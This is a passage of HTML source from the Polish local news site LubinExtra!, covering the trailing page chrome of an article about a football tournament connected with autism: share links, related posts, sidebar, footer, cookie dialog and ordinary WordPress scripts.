.td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2022%2F07%2F15%2Fturniej-pilkarski-z-autyzmem-w-tle-foto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Turniej+pi%C5%82karski+z+autyzmem+w+tle+%E2%80%93+FOTO&url=https%3A%2F%2Flubinextra.pl%2F2022%2F07%2F15%2Fturniej-pilkarski-z-autyzmem-w-tle-foto%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/&amp;media=https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg&description=Turniej+pi%C5%82karski+z+autyzmem+w+tle+%E2%80%93+FOTO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Turniej+pi%C5%82karski+z+autyzmem+w+tle+%E2%80%93+FOTO %0A%0A https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2022/07/15/byly-odwolania-beda-wybory/">Były odwołania, będą wybory</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2022/07/18/podaruj-krew/">Podaruj krew</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2022-07-15T23:11:16+02:00"><meta itemprop="dateModified" content="2022-07-15T23:11:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="Turniej piłkarski z autyzmem w tle – FOTO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":157503,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6913";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2305";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/">Nowa jakość w kinie CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:32:44+01:00" >17 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696d97793a92a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_e1cc97117f3c1364d7608eb2bd83a2f4 = {"ID":"e1cc97117f3c1364d7608eb2bd83a2f4","album_ids":[],"container_ids":["1397"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e1cc97117f3c1364d7608eb2bd83a2f4","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_e1cc97117f3c1364d7608eb2bd83a2f4.wordpress_page_root = "https:\/\/lubinextra.pl\/2022\/07\/15\/turniej-pilkarski-z-autyzmem-w-tle-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>









<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-2.6,27.4],"today_humidity":70,"today_wind_speed":[3.8,2.4],"today_min":[-2.6,27.4],"today_max":[-2.6,27.4],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1768791600,"day_name":"pon.","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768867200,"day_name":"wt.","day_temp":[3,37],"owm_day_index":7},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[4,40],"owm_day_index":15},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,35],"owm_day_index":23},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-3,27],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) 